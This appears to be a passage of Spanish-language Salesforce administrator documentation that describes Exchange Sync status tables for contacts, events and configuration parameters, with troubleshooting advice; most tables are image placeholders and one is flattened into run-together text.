



#### **Tabla 6: Estados de contactos Si Proporciona este estado Este estado significa que** Los contactos recién sincronizados de su organización con Exchange Sync en esta La hora de sincronización de un contacto en los últimos minutos Última actividad de sincronización: fecha, en esta hora. En general, Exchange Sync está sincronizando registros como se espera. Si visualiza este estado y los usuarios individuales continúan informando de que los contactos no se sincronizan como se espera, compruebe las configuraciones de su servidor de Exchange o de Exchange Sync para los ajustes relacionados con esos usuarios en particular. Los contactos recién sincronizados de su organización en esta fecha, en esta hora. Es Hora de sincronización de un contacto en unas horas posible que haya configurado recientemente Exchange Sync para su organización porque la sincronización de los contactos iniciales puede tardar varias hora en finalizar. Si no ha iniciado la sincronización de contactos para su organización la primera vez, este estado podría indicar un problema con la sincronización de contactos en su organización. Monitoree la última actividad de sincronización en las próximas 24 horas para ver si se reanuda la sincronización. Los contactos recién sincronizados de su organización en esta fecha, en esta hora. Si La hora de sincronización de un contacto en una fecha pasada su organización no sincroniza de nuevo en 24 horas, compruebe que ha proporcionado las credenciales de la cuenta de servicio de Exchange correctas, que Salesforce ha reconocido su cuenta de servicio y que ha utilizado el Analizador de conectividad remota de Microsoft para comprobar que su servidor de Exchange puede comunicarse



#### **Tabla 7: Estados de eventos**







#### Estados de sincronización del usuario

# **Tabla 8: Estados de los parámetros de configuración**





## **Tabla 9: Estados de contactos**





## **Tabla 10: Estados de evento**





